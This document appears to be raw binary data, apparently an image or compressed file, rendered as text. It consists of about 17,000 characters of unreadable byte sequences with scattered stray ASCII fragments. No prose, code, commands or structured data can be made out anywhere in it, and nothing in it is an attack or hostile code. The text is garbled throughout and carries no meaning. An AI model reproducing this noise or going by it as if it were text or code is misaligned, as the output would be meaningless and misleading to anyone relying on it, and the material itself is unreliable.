�M�@�P�*"%�a�>+!f 9���+Bx�Bw?GgtG�b"�bQ�-�� V�"S_�u_ aWSP@VP;�B�4�a/�/?�H�B24CE�U9DT�-=�7DX�x,��1,R�tF�CP,�.w!wx��Ez!k PE�gˑ�gW]�z��?�E;�Wt� ����7{�F4��4��X���vG��G]�~j� b6�1/�H��G%�]=PZ�v	�"��ItP�h�"�6~,���k��l�p~*PG0	D� $w0C�8ӖE�\� �v` ��n��HE�Ȑ+��xn\BIWqR����u ���E�u����T g W'�@�������C+#�\t�pq��78PP=q)�R`>�)��=�@e��&3��I脱2P�"7'�%�R9bb�@b � F�b_�?S�� 0��Cu�W�-.5A{�s4�3d�vu�5�B��d�q~�B3e{�?-�wu��Èa�$�x�0(�.�.��Fy��VC�Y�%�U��h03CW�gh:<�z�A����4�{�G�1�O�{y$|^�!}Č�r|�� �a+��E��
%��ӧ��t �7�p��&l�6�K��K *��5���K�G���%��%3$Eb$y0
 K��m��n��ZBNh�	q+��
�n�E�'Rq;�?@�EL�o ��b��&l"�^P'�t������I# h�`Pq������-�\1=���H���N�0�e0��>6��*���2P(Q+Q�+R9�S�R� h�H���Q!�5�bX-�1c�� :�2ņn���c o�e�.u�A��{�E�d�r�ϱ��K�,@A0��e�8U��sx�1��r���%�.t!wt�Hy1g� ���!zy #@�7�3:�3��h���'�é����{��XJ|�	jW�HΈ|P,`!fI��nXZ�"�"���K���� (Ү2�i�Kp~t31p 1�l@RB�	/�vp\Wp��4k�9�Un;���DN�h_�p�In�u���y"��5���:�NmB ��.������Pt@jP]����<� ��!�]DG�q=ף�Lz=��),E�PW�r+�ra�rs�/�Q�S:�R9 A't�R����?U�r9�a�\� ��n�u!A:�r�^� qA u�./�YB��d�H�����c2���:$��� ��T�A|�S�ʪ�Z B���s��x���(W�G0��9�3��!��Ci�uX�)����k���{������~XsY����+ 6��
 �%`o�6�Tk"�}��������K�N� N�k�:~p0�4	\��	�x$x �p�9� ¤��*q�F[���;n�9K#����#Jh���N�@��o��5@�)�jb�&L	�	9�W��e$a���QrJ�)L۴N*��R+P`���╳╪��r +��T(�e�nE�?o��,C0j��=s�����h y�u4kx975���Ss!�w��/�TI!��.�d�!e��0}�R���Ci�����2fxPh�҇�J��)w|�`���E� M3���Zz7sڡW;; @�F�苈EX�� q`ip��i��̿�GT ����k �+6P0H�˭�нw�t�K��Z%�k����N�5 �6�3��i�Y�E���D7��[��	;$�8�v���� �#]jPqD��&(*�pL�*b]ҍ	"Յ��ՑLP����E���4(�5�*�&n���`(�%(��n�99lZ�a0 i�-u��B��A�HٴM�ġR�I�Uz���Lإ[����㵸">�P�h�?n�i\�$o	�����B�\� �I�u߂�bw^�����.�B��S%TB�E�!�2�TU��e�YɊx���Q-�ɲI������٢E�v1{�,���W �0�g� �(�ؑh_�W��h7p�
��!i��:i���uĜ�����Gd|X����b6g�����!��6$B������5��m���)��-���Y�7D�D������P\0d� pKʅm�6��%��mI����p�Ʀ��"
"{"���"�>(�"�)́H^'�~2����t	[�
b��0
f� AMz��G�`G����K��A�y*�M�r��峵V�)��\L? ��I h۶Eaƚ�����P��<��o\��\�04A}��x�/�1�����~�y�Y�B��v�"W�!C	����Ap��JU^�����\GV��Mˈ�sa��s�V�� �ٱ��t������R�F�݋��ꔆ{�'��q�X�)5] �Ӻ�͈5����T!�ԝ�P��!hs	��I�d���������t�NP*��y�8�~�\�C\�7
0D�]б��
m�h�*�"kl"+��U�Ep���k@#��n�h�������Mh0�����M��鰂�I>b��$a��q�9n�D��փ!o�H��D�-O�P �s��L>Y�P L�Y{+�b P-P��/�2�H��e֝��nU��n׉� �@7�r�D.��m�!��j �[ؑ����/���[KUe�8@R5�S_��fa fX �S�BuZ:E�.�x���y~E�A��� PWK��c����z�X�����D���w@���;G�����A B5�z y�ܾ���=9�΍]bI�̍ �69B[�,N�>��9�ޞ��'���)����������.`�l$�`$v���\��m�sb����+h]��^��������4���;LY*L6LL)L55L*6h�5h�h)�66V6YhV**;Y;;			?	ww#�(!/:A
}����~}����ž�Ƚ~��

MeB3OP�3''"""�H"�2��2�223IIP3P33P9� `0` C�0���!ÄA:$��A�	����q�> �,i@A�'U�|�"ge�'�ș2F�/^�z8X��G@#ر �y����'��P�汓'<h,2�"F�z@�\@V��4:!C�[2xXT�:�(�4D���#FP� 2S#� �1�.Lz�P� {1S)��36����F�Թ�����b�f��ǅn�ލ[w��8�	��J�tQ��K��]�w鱸G��8h�B;�=�ouD�?(�J���vlQ1?��6���N8�DK,aÀ�7�
Y1�E��w����0����BC� �(�!�bh`b+ܱ�X���p@)8�@G)*���
?��F)kp�?���V؈�V���LXa�!���F!�<���hi(��� ���
*��"�/�Ђ�$2��L2|��K3Ѐd �1�p���p�7"�3N8��#N;��OO�p?=�����@ZD)4�CC!kD����VHd�� I��r���0���cL��	'x��
IŁ@�QTG�S�Oq;TUT�U�O��Z+Yz�*VYf��X`��\rQUQw��^{�0RX�aG%���c]P@T�-  P(t�`,F�b�5F���f�m��<�l'���8�ƛn�g3@�srt8��?K��*��`�vO���+�p�y����)�% ���2o�K� `a���~���N ǁKL� �q �D�+wh�"���+�x��($��(��&�0��7ZAǌ�ܸ;,y㑥,�9���c�tX~�#��@&�����:(�|BHtP�&���߲��� ���ǝ��˝������,C���f�ġ'�P�.� �'l�8\�8昃D�h�i���@�������A��ڪC0��D؁��e�C�:҇��W�@I���=!|�j����8 )<��]
���<��
T�@�R��: X�2��E-��B��P�+T  T��T(f-��/��^���a/����:0a�ظP  F0��c8V���8�Bj�P�Ȇe)S��lfƛ���f��r~��-�^��C��� ;
XxzP���	��
5}�H���& 9�p��
�d�`{D��"��A*B�T!"X�3��߀'�.W8���6��{Ԑ$$e�tIݒӹ����M���NǤ4IGV
'(� 
+L�SZ�'t��O�GhZ�Z�;^�B�k��� ���IO���2�!�XO'�A���lh����'��S��৏OA�	OP���7���r�C�"ҕZ�V�\ Gxի(@PHIb��cZВ��u|Є'L*?��m�aܢ���w��k$��U��0�AZh�-`��qq.*엿��/`A�8P��1?p��8 R�b��@�а�`�p3�A
fx��H���es��˂�<�l�J@�s��.H�?�� ������Oy�s��� =HS��t���s	 �OJ��'����k��'��@�� L(opA4��]��� �P'���լ':&����iZ�Fk(Ғ�	��M�G���}�$9&�ț����	�}���\'�JWȥ�w��[,7�2d@�8^�ʧ<�x�����'X�.8A66 �o�o�J9ȱ>�n*�qA�GT� -Ȋ�Nz� Y]-��0S>hD��"IlZb��1H	Pc"�b)�3`a�ԧPL\�K]THja�Za�K��.w�e-���<h!qb� ����/|q���P0;H�1l �)��C�P�0�A����1���c�� �X��ȑe-��ws���̎����r���Lh[��y��	��<�+&IlT�r{�8�|�l�̂q���(Ȃ�[�,��@ly��	C��.�8 ��т��<�YQD�)F顦�������s�u�®)�hv�I���9{�p�*�r5*�RA�ލ`�"���A<~�� �
*bf4�	E�0 �T���F8�'K}@}簔F7Ņ���=O���c��D>H �Y��VLF�H@"Ӎ�a��c�iR��a������U���Z&�
�9 �qq+�S��U�@�,D�.�rVA��X��x��,x��D����0%��,��Ø�2�vТ�)�1lfc�%c^�50�gP���6R�5���[���,g���sD+��x!׻f��`���@r�����v�	`R���#�SJ�}��e~
�J'���t�M�	��D��ZqH�� ������+�¬�7y���;@.���j���o��;��^�p�$�c�3��S
�P`�9�Sq�tqgO�0 i�OƳa!W��p<��#�b��=.f)��>��)��c� 2�H�B�M� #WQR �tK�t�/%ec�@Ueda Q�S+�Z�H �_�]�,O�9�T�-v�v(�l�v�RW�v�.�2gXe`�}Vx�0�%��Vp�/AI�D���1F?P 1�ci�! ��E�t�F<�z�g�vjndY.�j�ъ��jwt{�fk��ё�k��{]p
 �z���4���|���f$�#��5�v�l Jpp ��}��6fs3]2���	�]	�7��!w�3�%o��"��.rL��LH�"����"��6��_�M�@I�C#t;	'q��9(O��
��+`e@'�aWg�"�a�(� M�8�SֵP.��*�Es5�)�0>Uc� ?�m�'� }�Hh*�tgp�t\CO�d�"ca U�VhC
��'�\�et+�b�"�np�+�cvl.H1-*$�tQ�,�a @q�Ag|臂7�eU"%Bo`0�gh%0�10{ax�Cu5zx� �Ed�yc1��8`�i �w5�hT�f`���z��Fm�2��j�q��Y�� �x����{�8H��7L�
����|�������v6p�����mbS6p�}P߷N� 607�� w�~��~��7�GY�C� L�5��u%p��AFǴ
��&1�o)�hM��h_�C:3�9�s#�c$6��|w!��y!8�a`A�#��(�#v=e]Ђ�R'p > ��c�0)7x尃�#>�>�M0�� Fg�Kid�B@PYSR&8�@�RS���G�u$�`�'@,H�(���fS.iI.n7�r@VE�zGC}��F��W�y�	��T�2��hNQb�0x�;��Y�W�y��WW��i�AF�qFp�W���z�!Y���HY��Y�XG1�GǱ3�1Z����Ջ���E��� �����[�t*�*����$5�m�8��6����m���]����h���
؎�G�W�E�枅�8'r"��8��4��4N�	po��`ɟ�@���o��9��$�p���&��&��7�O`� 9����S�'� ����=>p '�.�8�>6���0c [>���m�m ~�~PEi�<�?�"��RSb1uT(SWG�i�)ׅ_ǅ]�b2�.@*HI.��fH�t1�q�gX@CwY@���"�0���W@�V�b@`�8�}�/��hp�|aI��AIJ�!0���&Ӊ%@X#F	�@pjt���z�����j*� �隙�'����{4~�{��4��k��|�I� 7�\��؜�p��JK0��}n��ড়q\��i7D0n�� �$���Gre���Cd�8&�"��
��7��H%�q��7E-b#�U_�F�o�M��$�i�����7#<��İ�=#g #gP+I0�b���P,�9�s��>���0jr� q�?� �b D��v�t�Q�RG�U�u�"0���S�	U�cH,]6T���״\:��"wMT/m�1Dhq@X�iе-xW �DA�w"D ���y�Wm�x]�����?�h�+�!}ui�	�	u� bJ� �e�f����LY�:Yn�<��7 j�[G@p���{�k������tWz![���v w�ʷ��
�!t@�6 "�l��lf�J�՜��K��\��VP 	� �Y!+W��4��7�Y8�Z�b��jW ^��8R��k��Y�aL呟l�&���J���o�;�C�F�[�:� �����/ ��<�+�(���0���p��K��#c48s5iQrP��@�2,�~�.d*XQ�*r�3�d��-S|�6d+:�^�e �e@��WZh� 4���2DQ%wVQć� ���$b!a�}F��C�v^��8c�ix�ӈ���X#�q��;�f�E(�y����0 �8���ր����(�2vm�8G���j{���J�3��=#4�� ��ѽ|3lkB��V*�5o�p���Ҙ��a\a���m1��U �n����v B�����n�Cq�C@/����d��EUlV#h��-�ٻ�O��
S35��&��ҭ���i����;��&r�l<�̰z����/ 
�(�b"�P�#>2'c5'Q��1��,.0�{��c.{p� v�'��6�7eR�d�2 ��u^��:�1��S^� ��6��sXnV�o��P��"A`/�g=�E�9�]h�8E!՜�����IWT�v|��v�
�̷~������u��Y�i���ǩ���!Ȫ��\�0����3Ɂ�}�[��C�Z]�ذ�}�?0���r� 1�5���J�(����
JasN��y�ߖ��G��ڶtn�I��1MD-@0�U,�Ԕ�C��/�h%)��h��^��4�4���T5��͏T�
�ӟ�&����V�� '�c'ὰ��B�S3P�����b s�����#<I��}��y���(�dDZ�OVu/l+\+]�u�-��)�PP
q$�m�<�]��g�yi�?0࢞EI�E8^L��8!��H�i�%@*Dc�
�� ;����XXbz�{�w�o]2���pd�4#ȯ8�b.k��Y���&�]��4��
�l5�M����1\���~b�6b�К	"Kq�Y�Ep��G@����E �Ed�n��Y��CC�̼]�^h����T�՜ ���^I���Ԯv���ɮ�z[��
��@qL�I�0<��>�(�ςb=�n���ݠbك �b�"s)��ߎ)
� q '����N�H)y���3['!-eU�%�^����/,;��$�QX-9�J��:��q�d0������ �B���y{�WfN����#vvZ b#``Lt�(+�v � (#%��%`%l ` ? l@gFff�f<����<��<����8����88������8@�@JJ���t\]]^[^]?#=w� 	w��;�tK**NN5��5�5656�|P!�%E؀c���"6&,�2�bK����b� ˉ1B���,T`����X*��I��W����b4�AI�b�Pz��q�qZnM� A��q'j
`|E7������굜Hq'C��0`�~���˷��߿���@�Ç4)�C�(3���pd�G���|b�	˗! A4HJ�� �5r<(�!�G�=�s��P�o,X�><O�Ƌ�ȁGx:H���:�|��ޮۀ���;(��J�_�<)_�ĉ�Ox#'�	.Ptp��1'4����E7]u0(AA� �UXȅ�L2HO��dIOF b&#t��&@�!�� #V�aG$�T2"&Tp�'Z�? !�FH��,�$���4yK0��0� ���2�4�%4@P�Jtf6�t!R�uV^���Lp�*H�
K�����c�? m �BٰDCK0��
p�9�
q�NF�Rv@k�tG8%i�J�d ���Ȥ�!3bGNv�pO=Ep	PH)��R%��kS�^��V(�uMQ0
XlE��Wk�y@ϲe,S&ɥ�M܅�`��+.`y%���4�X���B�m��d��'LpX6��v�jH���k���@^��n
��o��G��Wa�� ��Yg����ù��G!?�B�'sI��2�<��qC	N�[p�� ���-�Ft��Rq��j��h
ڪ�L��xc'Z�	
vb C�!�_%���TrI&Th���?~�ɏL�`�<�J��3IK.N6	%1S>P%�VZ�L��Dar��]��!�$������<��
� �K��6� �=Y���>eQC�K dCpT��EYh�QG�s�F��#��R�͹$�LvX ~p-]x�u��5P(h�+�In���8=l"9��e� 1��gqVX�¬��D~�:�\�2��e㊠	c�t5!,�����<��W�>S��k4�	�h���x��9�І�b���o���n�c���d���p�i�\&� �	3S�; (�a
2p�{60 h?#\��H�u��0�AZ��#�:�!���j��MBl�[�t$��@E�! @1��k�$ڰV��1�9��(|���@ ��
V��p���.��8`�JS���Q��=@K��4�D�1�N, � ��"��� r�Ý�Q�7��|�G���{Ԡw��R�	8!ߜ��6��q:�zo�ֳ�)��%�"#
A�Ta&xP�M`5�YY�C?A�P�r�p��=��R~�"��X֣ �@&����!�li�W�A]2� �L�'-�#�f@5��L�5�K�"���R�B��5+Mj @��Gl@r���!c>D�
z��`i��ȌxC=FKL� b�f(����N@9�	\pA�����g0`@и�=�-��V@��QyDbUT�ZM�U5$�4Y�}�8�$���50!Fu� O0�7��G`(�v��"�ⵥD\+^�$V�R��䂑,i�J�PF3r�j`�L�`�1��9����SC6����|ړ��;��x�E�I^r�)zpjG�B�p펡"ߩз�D���-�C���W�
 !��O�ד���D]��x��U�n��'��&�<�,�"�W�r��;�D�/�A�� >��(W���
A���L���w�g3"<� f��5?XP��B�qh� �@1�]̇PfNUa���|';G��W� ���	fm����	��W���� A`���ڠA�%,΅�wغٱ�W QORE�<p  b#~Td � �P#\�mjpB� ��":�$��&���D�l�S�B
��� k�����ݭ+o9K^㖾ݒ.�D�.|�L�rH�::!s"������|���{�BD j��n��!�r����$�p�	��Y�S�;C��ʎ�� �^X,��z `����J!	
���@n�8(���L�	��.�?���+M�և��:Ф)N9���b'��`dZ�wa����p�������qjXӚUz9�b���<�ɉ����d�1���9�ʔ��� �`3Z�hE9�9�'���{ ����t���� X�Bm�P%�!����xlUb� H*�@���Bs&�Kh���os[Rjp H�(l�Τ�>����E*\�V]�Xɶ��C�j��= ����~���m)s� �4@��L��Ǵ�
��<Jo(B�@]J5���Q�@���"պ�,�2A&��׎9]�Z�h���_=��(���F�!/	��n��q} �x  �`?Q?AA� �"�;Pa�q^-U:��)q�0� %�r*�{Q.
�.I���2�U�6w��Q(d8�At0��TY�:����1>�5tdS�1��T&b2YV`�u@c�13h�1��_�n �_�>�k�3�� M��Aw�g{V}�w�4	��5��u'X0x�H�e,A��_��+I�6DpD�s3+�>��y�e6��Z��$R`$�w8��
��z��J�W%�uk����EK���̐{���plm|sR'�g|��5<��pm�w]� jnp�0n�f^� =>�}�nȤ�D� �G�Bo*�_t�"�#	.q_���o��_���3+R`�y
w�+'a@t w��D;�n��]�QM��-&�-�!��~�D,�3��B s	f7/3�q����88T�B#@xd
�TMF52uS�CRfUT2$�U]�a� C�A��U�n 8f�1�T�1�1�.�v^04�4ip�O��y���f���x����!�1Y�4�x�m�g y��j�c@#�Y���@"%PZ?"
�F
�3$�Vk��$�p�@���x7�7 9��z�x%����%\�h�6lJ���`Lķ���u2�'h�|Q]�Ō�3(�U���U<�E|�nG���^�^�D��	�~J�+0*+��5�+�oa@wa� ���!9��ܹ5;!h�~� ��,w@k���qe��������`/�-� i����AM�'(S��Yc0�q>p c��s?�S'$0"�=3yD`�;�CP��;��?ieYwd}�\&0U3J���L	�1vDjU�=�^�k��d@�"�R�f�"h�O�rA��4n�o��o�wx	��!@y�0K@Q0Q0q���EZ�&j�VH��P$�zz��
�4��k��z�����z�s��%�l���ڀ�ǧE@'�ҋ�7�0]�D���6�ٌwR�)��lGСo�^�X�ps��d=�W��_y�����xOt�4n�F01i�g*���>Eq7EяU,��&��Zg�Z�vLqr��)	4"uj��Q��.3W3�1s4��)���/�q�!�C�� �.�B�/��+zC-: :d*�Ut$�<�G�W%D%�e���� c�`W�h��F:3U�3i8B �-*6�G�X�Y�X\
"y �nXgӑD�_�����!��H	P$cpp���u#Y�`x;BH� L� �7��c8f k��
�&J����ՙ����e%�(K����9��{�hl]0|�%K�M�V�������U��;�S��<q�'͙��sL��nn��'�Й�$Q_��w[�!�GZpO���e��:i�>��gz��E���5��:���o�뵮�-+�e��|�*7��.�1�2�X�%ɡ�v�A��S�!T):tC/��2Ks[1Oe�K�13��9`*5 DR�[�(X3a��rQ9feUV2�v�!����!��ph�w�&h�S �`jiD�$!mp�x��H(PYo�pO+c0 wp��_aCZ�0]���?��� gЉ�z���8n{$��ģ�z�K�����Wr��	l�����%�i��:x��H*�1/�d;}�'1}ܥM�@n�@N䔍�=rR~�R~�
'(L��a�2#8+�r��6h�P���K�u����g�G�r,xQ庐ǴZ�Y��K�O��=� +�V� %�)��Z�c�2EsO5&������/@��0�Q0����*
��Q�;4 r1��>45ږ�ѿY��U��@j�b�����'PV`�.*h� GX�5�*R�Z#{�>z��NS�b��i�F1G�G\�H."w0R;�$p�d5,������Z;�8 ��Zk���dJ��Jf;$�w[�ŭW%p� 3���T���9� �H�u|��(op'����|�bִ;�{�� �Ńn�~z�^ѫ�+��kao�)�Ӟ�	P��w����k����u���u���#�M1բ���\�N��ɝR�x�	ZR�K�)UA��0V���v��28�G����c�d	s0�T������2Pp�D�d��eS�dS�U��(��,0��\3摲I�LI�4�.� P��*�� v���vhu��,h� !���4i@�'��x	X�GԚ=h��wP2<�20�Шb##B"]ۘ��t���
,-��Yzj{�H�ҫ�ң��K�i�R`��uż6\�@�9��@��0"@*��c���
����mN ��;�w~�֡~�:�"L�P�=Ӣ^�?�=;���"w"��l��y��n�����?�J
[1a�����i��T.���s� u� &��)e���*�R�!Y�0�.l����|<�9g������	�B�s��I6 y%4���U3�1�a��ԑ� � \e0�缔��HyNɅO ��۽!>32 Z ��y�X �5 xi�X�m�o����v�`����K�N0�Q� ��*��h7����h��8pgP���Y8,��8�h�H�mۨq�J�i�n����\�{�:c<��C=�aQ}";��qm�n��'�e⇹9�:���Lb!L@?J`Ӎ�*��>��>��_P�������)S3XC76PV6e�Z�إ�[@��k,g�-q��0�x�l>&���*�/6���5/���[�=v�2�/����>�0�������g00 ��T��˄��X%��̣��-���.PPM�fOP�������m��֍o�׳J�jj�(�e���)��jCi�v�;a�q��q0cV- Xx����#�Ч? ��Zu �"�$�U�,�$�8z��JP9�D%�U9v��X�X���K��v"|q(ٗ�'�h�;��;L�;�@�|��Vx��)W�8������,�-�	�ww!(! (((##�#��v�,Z,X�X�Zx�����v��(b#w%w	w w;?	???�;��?����=w=#=��+
�|}���������~~M�MIB���IPO�.1'�.U��l��	Nl� �� ��2�<� 'D��C��I�t�����X���#�M<5m�\�3�</[���>'��4 ���t@I�$��'U�U�R���'d� #����Fp�*ݻ( �]�Ȃ�Od��ա�p��Te:�ŕ�lCTB!�΁62�L��N�*�ɳ$*%R���6@n�9#��#Fn���c�m3f������q�F�+�����͟?����7�[����ڿk���� I����Jj�p��������w�߆����'B���$8߁"X�K@��
���E3�G�! �	`��2P�� )6C�4���#DbI��h &hm�W(����(�]��v ���(�H����� ��T��1��B�-��͘�X��
��0�G���9p�)����D<��#D�B�3���uD�� �,�D� �CE��D!��HJ%�@��� 0�`�Ly�ԓN;�tP-���Hu��
<ESY��VXU�+U[5� g�t�vp�,\�@]w�����!?iaAX�Va�b�W��䵎���"���A2�����Y�X�V O2Bj���Ckk(q���q��I�m<D�\ſ��p�%��r�I]u$s�]v�,��q�W^z�J�l�� ���g ��0�B���A#(��հDK�P��X' b�%R`"�X��2'�xG$�8r �P��$(��
Z��jꏜ��J*�@�(�7����,��0�$.�0	f��hp��b��M7s�.:8o�N;{�UP��z=I �Т1�����G5d)GHtԑq�GpjkI~4Q00@L1��*<���M8�!�
t��˟��S�5���,W�V5@>�%�̶嬳z�r��tM��s}b\-����u��-��c�- h I�@�l{݋`b4���
'T�M�X��F
ȍn,&��P�����q���6gdҙ�3�,e�A�u�S�,=$�|��,Hg�����@�@"@�$ *��	*���.T]MDXC˶}�� �hQ	D@mn#\� ���a�H�p�����R�kK�1�YT�	h����_���4z 9"	���B�9<`0��f)�t(�N�S��$��OO8��2��� >(X����XJ""����iN�"�*_I���P1` 4��K�dBNT�$'�K���2���6�"��t` :��=��`�/�{��t�fq��٪K+�W�k���Y� �6�H
�c��.��]�p�萂8ЋD���I���E@5%(��@���&9���{���F9�	��:�1�,�H="u��D�\geMtbe�%����� `��ɧ@#Ѵ��0fU@	
�7`��`	Kpc3�5�(E� �D�f��D�<�2h�;���0��#B`l��Cb$�
L�eZ|�[e���0$ w��|����� �L4����"��P0>Z���P��R7�=��O�A��4�Q!����a��Qq��)kN��"H�<Ib Y�Rz�cAL\U�t�!-�Td� +Zm�$}�T��!̀X\��V|պ2��hZK	z��	��:��"�@���,~�c��l��
JzL^Dʋ6� &��P�2�m���$PS�� 1d�1�88��rx�v��1�sv,d��G�J,y�2봬eSU��C3�� ��g����e/�,Aa+��*��@��.4�b�C[0BN�Ǿ��D�pQ�t?N&|&\�'q��50������b�bx��jq8u��1v��[��E^���$��Y��fi� 2p�t�����`'��ʾO�G\ �z@�`!BtG�%�@!'8�Af'4gJd�Ѽ���0��xDy��� ��q��z���y�½��
��/�� +��+W�J |��w��A�e�<��G��d�,4��Ir�%�u�If��I'zü� �"`P�,�2`��zX�Z�0K�aɁ�{�S�����!�yX1!�Б�uL�T�2��L������'�TEC7����A?���-�eMЗ�V��>E@#\���8�YE-�~`J���l5�$ 18IԈ|$t"B �<��zsd&���j��m	��Yal�q̈��I��]����-u�K�e@|p5�o�\���������]� ׻&T�)����$� ��Z��Ү�D,��������c�����S�yp�P�����%Q���*��7>�"`���tA����#�/�۷,�@��� ��YZ$�m @`RK�g�Ab`��q�0O	0S?��r(�06�c��Qp11sg`:�T s@�$�T�dL�DOUT%E]�3?�3U�ud�3<�e<(4_5u��!T�fr�!odZ���q[09yJ� %8�PI|t6� %:bH��X��X�p
�A\(�%��%ʀi�i\�f��W�5j$�R΀Z�� ?Q��j�6z�dK�O��[������K�e(�v^0��l*�('p�҅)�)@mSp<�W>pn��H��*+�N�+d AO׷ d1 �����:: +>`t-�Q�"@c(@��qZ���u-$.��@;�y�7�u�V��o�P����!�
� T`��B�St%��SS1T+C*��1%�1#̡�)���q+�2LUR�21SUV�\%6�3�V�4ґfe4Fd�tWd*�t*�HXvJ�fLX�%2j��Wa�i_(X�7g��A%�w��~�J�ohQ`|	�A�t�9�!�i�e��P�n�o�i��X�j��&�Hz�w'w¸'��k� ��p_�G{�V�p����{�$<|�H)��<�m���b=փ�}f+�V��n~� ��n�� �7 i!`l�?As�~��	E�7��
II}�Q�$b0-!+����w�P���R"x� �
v-.�R�Xtc��*��.s�S>61s�8�7�㙂:�T܁dO�H�dq e鑟5xe_7 B4:fV�eWǃd�u'Y _W�se5o&G]�5��v`�g���=�vG8�Ѕ^X	�8W�w�@%Jx�EXqs6%�ox �"��I��v8z")����ib�v.>*iY�k:�wKM�}��Tq�YA(����('0��L͕(�G ��(�|�u]�Ҙ��0�-!���H��З�*:A=A0>���>D�n��_/�_:P�p�Aq�qq	��	��7GBg����#��@��Y�1u��� P�/�_���q���������6�B�a��1�ُ.�rA7fC�1?VCϱ�< ��YDρ2�!��9��A�/��Vue��E<�bu^�C�Ub4FaV�^W-�oWH�F�Fw"r�.�%~�W<)%�%hXȯ�����X`�7q#�����W���yxg:jWz�"~xv��C!K��&jy��p���K�����({�U�׈
�>�
�<�4�U��;�g]�����r>m����m�C^�R�T��	�@>�؋�j�P��_��O�4���s���Ry x`�@���Hb.y!�r	�b���@����P�EA- ���1���)�0(�1��r4�c�QC�	1�Y=e���C���D$��;W�1�@@q�9eV��Z� ��!yE@�V(Iu�Up0��o�m�E��![ "p 1�m���~�Gb2_8�X��_�#f��.a�GJiRҰ�Z����J6XS!�% �J��9��J�xP��&F
�!��G�&[�w_����k���O0{'�<> _�lB�ͥ1)1|�im�&��Bk��� 00��Dv�^����=-� �h}�x>��m0���J�$+/A��-�"-�@�x �s�.����X/�-o�~8��.��!�Ab "�(���QoQ8��8 �aC8C��c(C�926�������1��kdD2��2@�Q�I摭� OG a�W'fb�U2F=��)i4a�2�Jp��P�j5��!�5�;�o�� Kv�Q���
t�X�|aA�!	а�� ��˄а��%��"Y���"#������9�z�k�q�m��[�ÿ�\�R(/[�͔(�4��٥)ʹՔ��gHp]�l�A*��m�3�"};a���N�H[�_O�n
M�=���Z
~�Gn/٢	��q�@� ��d�@��-�����p�2�%�{۪bЪD�q~� �"�0,F0 �8 �10�9�1�I��a��������09�TґF���T��2itRT�P�ea���ȍ�U:H�cVY0Y`ɘl���p�f�l�̄#�"�L��*9��d2���~T�:|��̰�J�;9��WLhWv&�� [9� j��jK͸�����e�'}R�,����k-{	Q;�LK���5�;�)�R]�v�V�Iq>00��m,�v���uZ�(+F!����@C@2,�e ^v#{A��i��F��
�Q��o�|�	�2�E�X���+��3 ZW0a �\l���b] 3��R��{C���HucA��rR���0v��A�M�T(c�Y�t2ú�ں5Pf#.�b䭑,�V�i-�J!��fq����tmG�J"U�W�,��{���#�	�i�65R�J��� Pab��w���5w������9j�|б����Pz��e��(/�[�@���{u9�<�u���1|ۓ�;��?[��<��*���u*2���9�7���+0��ncQ��nE7f+8 �6ޠ�	��7�&`���vP�r;���
� !��,]��������BSL�Bڙ��Q�֑��^�����1�.�sw���z�y�*C�I3sP�@0�L�^�d}E!��UG���Z�tc O��o��>���!tm�r6v���"���?����-dA��ߵ@�������j�p���'R�hwi�R����&���oR�fN:h�}��<Kj�S��<��<��\x�Q���5���@�Lq]�!���6�m4=�t*J��s�.���y�� ����2�*,�l!r���	��7��	g�
s8��7IB����N�Y�A)��-�-�80*d0 �#�HUN1���=f�D�5���ː�k���<�T0�T@Z�D�N���X�U%Yf�� Pw )�4>�F�.�V���1�N �B�W[cG\c"_������`�#�7����LNPJ�,�Q^6y��Z���s��c&� P��m2�+��k �S'���G\(OO31.1U1��1''�O1>����2�HH""�H����2SccS}{�����
�0C44�,�x��9y�+�yy+ZxX-aA|��ڲ~�AAA-x�y  #((�vv��,���X����
���U@1/�A�v*����E�*�	���8XX౷���vJ� "��F��9�ƃR�ܸpc'3ff��y��1�	��R6��r�΅�<�^�zT�UE�}��X�d�k��p��;�.�>8�[o'">��˷��"������_�Nl4��d	l�Yr���'8r���	DS��`�
�Q'hM����wr�I��޺��E��3�������������{�
w�xO�<�ұQ�V/[����-X��b�>~��ϯ���� (�~~�������AM���I@!� OTa�"�4�A#'$�'l %�\����Ƞ�'��p	(0"1�*�L���l�Mt0���@/�  �H��L�0��x��@}A���Xr�@� � �NvD`&F��D�䣅?�d�HpJ�����@\���  �� �@Ee4B?C��#�3;#PюJ	��C7�qFS3%�Pb�!F�ăV��*PK��M�z�U>񐕯<t��Xl�eֱi�e�p5k	n�-���D_~5��^}A��(���^����a�mP6,�fK��f�!�i�a�oi`p���� jS�Bw��]	=�p������A<�-���I��n`p�����l|��w;�|�l��w���|���)` ��7��D����(��ҹ�2@BD��P� ��:��"8rH#2B`I)�Ȁ��2xrI�0��3ڨ��6�e-}(�80�� FS2M.�L1�� �wgi���9+T����-:�D���=��KcO|�c�� �h��#(�x�ӌ�s
M�BH�[�J#��Rh �LJ��*�T��U�F�QNU?ӫF��C��z��W7u[ǖ���F�e�[͖5W�u�pW`�!�`�6�`yy{����^l Ǩ�NP�T�.A��B3� �ف�d���5�A����l�ak���1�:����n�S���;��v��ִ�6��y2���4g/�O}��	�hP�x��%�X|�&$A��8�0@	'���8�(0A���DmS['`�Px�n��Q~��>��~�x�Ł��H���8�t�|t�t� ��d 5	�>$-�d�@���P`G�Z�9-
O�C�2KX�2 W�XELbEj AF��&� ,Ђ0���yp��-\I��!/&ȓ����ee'3��L���[e�R0g��=���*�������4o,6)>wb���q h\�疂� �  !�  ,    ��  �������������c������Sc��2��"GG11UPPIBM
|~~}~�����������������}ŵ����ʼ��

M�::MBB��POU1''n���'�"�22S"���S����o>^>>� ����}�Y�Р��[
8���7�����
:]ذQ	��(q<Xɲ�˗(O*aD	*  ��"H�|��GO��H�%ZTϞ�M�H�Zt�էN�^���ԪX����iұLžRJ�mۦo��.�+AB�C��#H]�sԵ;Xp�a�I�8M��@�ZV(�_�.P $G	�B�M��Ӑ.9��i'N��a(�bƌ'�2�����߽w3[F��/cÀ!��8.h�M�F͚ul�f�����81\�S���w�! 9�I���8Q"@���L��/bD.o�G@r�EDq�CG��l<!���`�K'ex�H �Dy�XwM��Y�)U�Xa��UYi啍�U�XaA�Y/�8ԋ.���Q�%I����	fWA��H]4P�`u��b�u����ُE���KP�:d`@it�i'!�I��#��yOk��
�a�BI$��+��ըs�ڂ�1�Wiq�2w���Aڇ�ݨ�HG]5M� �v��E�V�9��;2غ�y���'$��G��Xd�����A(@^l��m��k���Hܖ!(y���Rh.�~�aI �!�N�ˀ�C��ԊKɔU5jՍ��%����Qn]��,��U�I!�Iai�^z1��_�]f�`Ub��������Y�iY�0�{�6Xy��87�%�����V(N��ѵ��J��BK��
CL0T[�Ls�H�i.��Zt
